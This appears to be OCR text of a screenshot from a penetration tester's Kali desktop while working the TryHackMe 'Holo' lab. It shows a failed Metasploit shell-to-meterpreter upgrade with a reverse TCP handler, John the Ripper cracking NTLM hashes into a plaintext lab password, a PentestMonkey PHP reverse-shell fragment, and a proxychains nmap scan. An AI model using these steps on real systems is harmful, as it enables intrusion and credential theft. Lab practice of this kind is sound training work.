 File Machine View Input Devices Help
Activities Terminator May 29 02:06
kali@kali: ~/Desktop/TryHackMe/Holo
kali@kali: ~/Desktop/TryHackMe/Holo 90x27
[-] Handler failed to bind to 0.0.0.0:4433:- -
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavaila
ble: (0.0.0.0:4433).
^C[-] Post interrupted by the console user
[*] Post module execution completed
msf5 post(multi/manage/shell_to_meterpreter) > set lport 5555
lport => 5555
msf5 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 16
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.50.104.236:5555
[-] Post failed: NoMethodError undefined method `reverse!' for nil:NilClass
[-] Call stack:
[-] /usr/share/metasploit-framework/lib/msf/core/session/provider/single_command_shell.r
b:136:in `shell_command_token_win32'
[-] /usr/share/metasploit-framework/lib/msf/core/session/provider/single_command_shell.r
b:84:in `shell_command_token'
[-] /usr/share/metasploit-framework/lib/msf/core/post/common.rb:147:in `cmd_exec'
[-] /usr/share/metasploit-framework/lib/msf/core/post/windows/powershell.rb:32:in `have_
powershell?'
[-] /usr/share/metasploit-framework/modules/post/multi/manage/shell_to_meterpreter.rb:16
1:in `run'
[*] Post module execution completed
msf5 post(multi/manage/shell_to_meterpreter) >
msf5 post(multi/manage/shell_to_meterpreter) >
kali@kali: ~/Desktop/TryHackMe/Holo 81x30
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.50.104.236 netmask 255.255.255.0 destination 10.50.104.236
inet6 fe80::756e:452a:b28f:a69b prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (
UNSPEC)
RX packets 1331582 bytes 1177524778 (1.0 GiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 901066 bytes 115793844 (110.4 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
└─$ subl ntlm.txt
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
└─$ john ntlm.txt --wordlist=/usr/share/wordlists/rockyou.txt --format=NT
Using default input encoding: UTF-8
Loaded 2 password hashes with no different salts (NT [MD4 256/256 AVX2 8x3])
Warning: no OpenMP support for this hash type, consider --fork=4
Press 'q' or Ctrl-C to abort, almost any other key for status
Nothingtoworry! (watamet)
1g 0:00:00:01 DONE (2022-05-29 02:05) 0.8695g/s 12472Kp/s 12472Kc/s 21843KC/s Tt
wwl789..*7¡Vamos!
Use the "--show --format=NT" options to display all of the cracked passwords reli
ably
Session completed.
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
└─$
kali@kali: ~/Desktop/TryHackMe/Holo 65x4
1 => array('pipe', 'w'), // shell can write to STDOUT
2 => array('pipe', 'w') // shell can write to STDERR
);
private $buffer = 1024; // read/write buffer size
private $clen = 0; // command length
kali@kali: ~/PentestMonkey/php-reverse-shell 65x4
[sudo] password for kali:
┌──(kali㉿kali)-[~/PentestMonkey/php-reverse-shell]
└─$ proxychains nmap -p 445 -sC -sV -Pn 10.200.108.30 -vv
kali@kali: ~/Desktop/TryHackMe/Holo 106x10
@@@@@@@@@@@@
[01:43:56:563] [65778:66024] [ERROR][com.freerdp.crypto] - The hostname used for this connection (10.200.1
08.30:3389)
[01:43:56:563] [65778:66024] [ERROR][com.freerdp.crypto] - does not match the name given in the certificat
e:
[01:43:56:563] [65778:66024] [ERROR][com.freerdp.crypto] - Common Name (CN):
[01:43:56:563] [65778:66024] [ERROR][com.freerdp.crypto] - DC-SRV01.holo.l
[01:43:56:563] [65778:66024] [ERROR][com.freerdp.crypto] - A valid certificate
OT be trusted!
SYRACUSE